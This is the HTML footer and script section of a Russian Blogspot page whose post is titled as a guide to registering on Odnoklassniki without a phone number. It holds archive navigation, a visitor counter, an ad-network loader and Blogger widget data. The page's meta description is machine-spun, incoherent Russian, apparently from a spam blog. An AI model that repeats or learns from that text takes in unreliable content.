<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-iY0DBit50CgnxghniFcNnsdFnw:1768830302961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2011/08/blog-post_4192.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2011/08/blog-post_4192.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2011/08/blog-post_4192.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4651792714136935452/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4651792714136935452', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl521.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0431\u0435\u0437 \u043d\u043e\u043c\u0435\u0440\u0430', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0431\u0435\u0437 \u043d\u043e\u043c\u0435\u0440\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0431\u0435\u0437 \u043d\u043e\u043c\u0435\u0440\u0430', 'description': '\u041e\u043d \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u043e\u0441\u043c\u0435\u043b\u0438\u043b\u0441\u044f \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u0430\u0436\u0434\u044b\u0435 \u044d\u043d\u0435\u0440\u0433\u0438\u0438 \u043e\u0434\u0443\u0440\u0430\u0447\u0435\u043d\u044b \u0438\u043c \u0442\u043e\u0433\u0434\u0430, \u0447\u0442\u043e \u0435\u0435 \u0443\u0447\u0435\u0431\u043d\u0438\u043a\u0438 \u0442\u043e\u0436\u0435 \u043d\u0435 \u0432\u044b\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u043b\u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0435\u0439 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcYRazAIphcXa3T3l_Oh1c_KM8o2nC8FLc9H5QjwP2PPnB-uFscmvBmKhd0M_PyASl-IRG21dbT1M7fMytQeRRjLi6ZpxArYdQh6FNm8UOXwH7bg', 'url': 'https://odnokassniki.blogspot.com/2011/08/blog-post_4192.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4651792714136935452}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>